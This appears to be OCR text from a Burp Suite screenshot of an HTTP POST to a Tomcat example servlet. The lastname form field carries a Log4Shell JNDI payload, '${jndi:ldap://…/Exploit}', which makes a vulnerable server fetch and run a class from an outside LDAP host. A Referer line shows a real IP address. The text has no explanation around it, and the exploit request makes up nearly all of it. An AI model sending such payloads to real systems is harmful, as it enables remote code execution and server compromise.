 Request
Response
Pretty Raw Hex
\n
1 POST /examples/servlets/servlet/RequestParamExample HTTP/1.1
2 Host: 5:8080
3 Content-Length: 132
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http:// .8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://149.28.59.45:8080/examples/servlets/servlet/RequestParamExample
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
13 Connection: close
14
15 firstname=1&lastname=${jndi:ldap:// 5:2121/Exploit}
INSPECTOR
Search...
0 matches
Waiting